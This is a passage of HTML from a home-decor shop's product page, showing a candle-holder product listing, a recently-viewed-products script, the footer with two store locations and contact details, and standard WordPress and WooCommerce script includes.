			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-82701 status-publish first instock product_cat-accessories product_cat-table-candle-holders product_cat-decor has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/skye-candle-holder-large-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-1-960x480.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-1-960x480.png 960w, https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-1-300x150.png 300w, https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-1-600x300.png 600w, https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-1-145x73.png 145w, https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-1.png 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-2-960x480.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-2-960x480.png 960w, https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-2-300x150.png 300w, https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-2-600x300.png 600w, https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-2-145x73.png 145w, https://woodntassel.com/wp-content/uploads/2024/05/Skye-Candle-Holder-Large-Gold-2.png 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/skye-candle-holder-large-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Skye Candle Holder, Large Gold</span></h2></a><a href="https://woodntassel.com/product/skye-candle-holder-large-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>87.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
		<!-- grid-end -->
	</div><!-- .c-product-grid__list -->
	</div><!-- .c-product-grid__wrap -->

	</section>

		<section
			id="js-recently-container"
			class="h-hidden c-product__products c-product__products--recently c-product__products--fullwidth l-section"
			data-number="5"
			data-storage-key="ip_recently_c319d2149e3543e9a03a9174d8572477"
			data-product-id="53412"
			data-add-only="no">
		</section>
		<script>
			function ideapark_parse_recently(content, container) {
				if (content) {
					var _parser = new DOMParser();
					var _parsed = _parser.parseFromString(content, "text/html");
					if (ideapark_recently_product_id) {
						_parsed.querySelectorAll(".post-" + ideapark_recently_product_id).forEach((_item) => {
							_item.remove();
						});
					}
					var _items = _parsed.querySelectorAll('.c-product-grid__item');
					if (_items.length > ideapark_recently_number) {
						var _index = 0;
						_items.forEach((_item) => {
							_index++;
							if (_index > ideapark_recently_number) {
								_item.remove();
							}
						});
					}
					if (_items.length) {
						var _grid = _parsed.querySelector('.c-product-grid');
						if (_grid) {
							_grid.className = _grid.className.replace(/cnt-\d+/, "cnt-" + _items.length);
						}
						var _wrap = _parsed.querySelector('.c-product-grid__wrap');
						if (_wrap) {
							_wrap.className = _wrap.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
						}
						var _list = _parsed.querySelector('.c-product-grid__list');
						if (_list) {
							_list.className = _list.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
							_list.setAttribute("data-count", _items.length);
						}
						while (_parsed.getRootNode().body.children.length > 0) {
							container.appendChild(_parsed.getRootNode().body.children[0]);
						}
						container.className = container.className.replace('h-hidden', '');
					}
				}
			}

			var ideapark_recently_container = document.getElementById("js-recently-container");
			const ideapark_recently_product_id = parseInt(ideapark_recently_container.dataset.productId);
			const ideapark_recently_number = parseInt(ideapark_recently_container.dataset.number);
			const ideapark_recently_storage_key = ideapark_recently_container.dataset.storageKey;
			const ideapark_recently_add_only = ideapark_recently_container.dataset.addOnly === 'yes';
			var ideapark_supports_html5_storage = false;
			try {
				ideapark_supports_html5_storage = ('localStorage' in window && window.localStorage !== null);
				window.localStorage.setItem('ip', 'test');
				window.localStorage.removeItem('ip');
			} catch (err) {
				ideapark_supports_html5_storage = false;
			}
			if (ideapark_supports_html5_storage && !ideapark_recently_add_only) {
				const content = window.localStorage.getItem(ideapark_recently_storage_key);
				if (content !== null) {
					ideapark_parse_recently(content, ideapark_recently_container);
					ideapark_recently_container = null;
				}
			}
		</script>
			</div>
</div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer c-footer--mobile-buttons-menu ">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="505" class="elementor elementor-505" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-97b044b e-con-full e-flex e-con e-parent" data-id="97b044b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-11abed2 e-con-full e-flex e-con e-child" data-id="11abed2" data-element_type="container">
				<div class="elementor-element elementor-element-dbe9840 elementor-widget elementor-widget-image" data-id="dbe9840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" width="960" height="540" src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png" class="attachment-large size-large wp-image-60918" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-711x400.png 711w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-768x432.png 768w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1536x864.png 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1.png 1920w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc4fb25 e-con-full e-flex e-con e-child" data-id="bc4fb25" data-element_type="container">
				<div class="elementor-element elementor-element-8ec8d7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8ec8d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77c593f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77c593f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Mon - Sat: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-b53688b e-con-full e-flex e-con e-child" data-id="b53688b" data-element_type="container">
		<div class="elementor-element elementor-element-c0db110 e-con-full e-flex e-con e-child" data-id="c0db110" data-element_type="container">
				<div class="elementor-element elementor-element-b5aac1c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5aac1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Semiahmoo shopping centre</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e23cb e-con-full e-flex e-con e-child" data-id="75e23cb" data-element_type="container">
				<div class="elementor-element elementor-element-ff25ff3 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff25ff3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad26104 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad26104" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:6045350025">

											<span class="elementor-icon-list-text">+1 604 535 0025</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9219a8c e-con-full e-flex e-con e-child" data-id="9219a8c" data-element_type="container">
				<div class="elementor-element elementor-element-a71de00 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a71de00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f211e5 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f211e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:7785459319">

											<span class="elementor-icon-list-text">+1 778 545 9319</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-da3d79a e-con-full e-flex e-con e-child" data-id="da3d79a" data-element_type="container">
				<div class="elementor-element elementor-element-4af58de elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4af58de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e24886e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e24886e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:semiahmoo@woodntassel.com">

											<span class="elementor-icon-list-text">semiahmoo@woodntassel.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-169f691 e-con-full e-flex e-con e-child" data-id="169f691" data-element_type="container">
				<div class="elementor-element elementor-element-9d746ab elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d746ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fce776e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fce776e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.0332781,-122.8024764,15z/data=!4m6!3m5!1s0x5485c339eafe57e1:0xbe8d823c66504c00!8m2!3d49.0332781!4d-122.8024764!16s%2Fg%2F11mtr8k7kl?entry=ttu">

											<span class="elementor-icon-list-text">1715 152 ST #110, SURREY, BC V4A 4N3</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3ddf3f e-con-full e-flex e-con e-child" data-id="c3ddf3f" data-element_type="container">
				<div class="elementor-element elementor-element-94e626f elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="94e626f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8debe1b elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8debe1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Monday - Friday: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-956ae51 e-con-full e-flex e-con e-child" data-id="956ae51" data-element_type="container">
		<div class="elementor-element elementor-element-c6df17b e-con-full e-flex e-con e-child" data-id="c6df17b" data-element_type="container">
				<div class="elementor-element elementor-element-aaf9dbf elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaf9dbf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">The shops at morgan crossing</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-08aac12 e-con-full e-flex e-con e-child" data-id="08aac12" data-element_type="container">
				<div class="elementor-element elementor-element-db30e3c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db30e3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bb473d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bb473d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:7785370008">

											<span class="elementor-icon-list-text">+1 778 537 0008</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-da2daf0 e-con-full e-flex e-con e-child" data-id="da2daf0" data-element_type="container">
				<div class="elementor-element elementor-element-4eaab0c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eaab0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-edcd76f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edcd76f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:morgancrossing@woodntassel.com">

											<span class="elementor-icon-list-text">morgancrossing@woodntassel.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc2bf1 e-con-full e-flex e-con e-child" data-id="2cc2bf1" data-element_type="container">
				<div class="elementor-element elementor-element-44c6ed0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44c6ed0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-23b0969 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23b0969" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.047103,-122.7870041,17z/data=!3m2!4b1!5s0x5485c494400c1d81:0xddd09c55f7103bb0!4m6!3m5!1s0x5485c5e406c71845:0x5df75100ed82667e!8m2!3d49.047103!4d-122.7844238!16s%2Fg%2F11mtrc_0wd?entry=ttu">

											<span class="elementor-icon-list-text">15795 Croydon Dr SUITE 115 Unit H105, Surrey, BC V3S 2L6</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c9433d e-con-full e-flex e-con e-parent" data-id="5c9433d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6002888 e-con-full e-flex e-con e-child" data-id="6002888" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-0330ac5 e-con-full e-flex e-con e-child" data-id="0330ac5" data-element_type="container">
				<div class="elementor-element elementor-element-dd30e96 elementor-widget elementor-widget-heading" data-id="dd30e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2025 woodntassel. All Rights Reserved.</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c903e5 e-con-full e-flex e-con e-child" data-id="9c903e5" data-element_type="container">
				<div class="elementor-element elementor-element-0159e7e elementor-widget elementor-widget-ideapark-social" data-id="0159e7e" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
			<div class="c-ip-social">					<a href="https://www.facebook.com/woodntasselhome/" class="c-ip-social__link c-ip-social__link--default" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/woodntassel/" class="c-ip-social__link c-ip-social__link--default" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-ip-social__link c-ip-social__link--default" aria-label="TikTok"><i
							class="ip-tiktok c-ip-social__icon c-ip-social__icon--tiktok">
							<!-- --></i></a>
				</div>		</div>
				</div>
				</div>
				</div>
				</div>
		</div>	</footer>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
				<div
			class="c-header__callback-popup c-header__callback-popup--disabled js-callback-popup js-attribute-hint-popup">
			<div class="c-header__callback-wrap c-header__callback-wrap--hint">
				<div
					class="c-header__callback-content c-header__callback-content--hint js-attribute-hint-container"></div>
				<button type="button" class="h-cb h-cb--svg h-close-button js-callback-close"><i
						class="ip-close-rect"></i></button>
			</div>
		</div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Close (Esc)">
					<i class="ip-close-rect pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Previous (arrow left)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Next (arrow right)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right-default c-to-top-button__svg"></i>
			</button>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/woodntassel.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Decor","@id":"https:\/\/woodntassel.com\/product-category\/decor\/"}},{"@type":"ListItem","position":3,"item":{"name":"ACCESSORIES","@id":"https:\/\/woodntassel.com\/product-category\/decor\/accessories\/"}},{"@type":"ListItem","position":4,"item":{"name":"Candle Holders","@id":"https:\/\/woodntassel.com\/product-category\/decor\/accessories\/table-candle-holders\/"}},{"@type":"ListItem","position":5,"item":{"name":"Omega I Small","@id":"https:\/\/woodntassel.com\/product\/omega-i-small-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/woodntassel.com\/product\/omega-i-small-2\/#product","name":"Omega I Small","url":"https:\/\/woodntassel.com\/product\/omega-i-small-2\/","description":"Omega I Small Black Metal Stacked Ring Table Candle Holder\n\n\n\n\n\nDetails\n\n\n\n\n\nCBM\u00a00.0050\n\nProduct Size (Inches)\u00a04.8L x 4.8W x 13.5H\n\nWeight\u00a01.32 lbs\n\nBox Size (Inches)\u00a06.1L x 6.1W x 16.1H\n\nBox Weight\u00a01.54 lbs","image":"https:\/\/woodntassel.com\/wp-content\/uploads\/2022\/01\/omega-i-small-1.jpg","sku":"WNT-MER-67878","offers":[{"@type":"Offer","price":"28.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"28.00","priceCurrency":"CAD","valueAddedTaxIncluded":"false"},"priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/woodntassel.com\/product\/omega-i-small-2\/","seller":{"@type":"Organization","name":"Wood N Tassel Home","url":"https:\/\/woodntassel.com"}}]}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//woodntassel.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/dom-ready.js?ver=ae5bd6ca23f589f2dac7" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/hooks.js?ver=c2825736a5a04b1ba4df" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/i18n.js?ver=bbbb3a5d0e355b0e5159" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/a11y.js?ver=b5ff61edc2245a1950cb" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/woodntassel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/wp-util.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/woodntassel.com\/wp-json\/","nonce":"eadd9a6cdb","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/api-request.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/url.js?ver=2eb43eef60790a73edaf" id="wp-url-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/api-fetch.js?ver=064121ed1abb9ed32a10" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://woodntassel.com/wp-json/" ) );
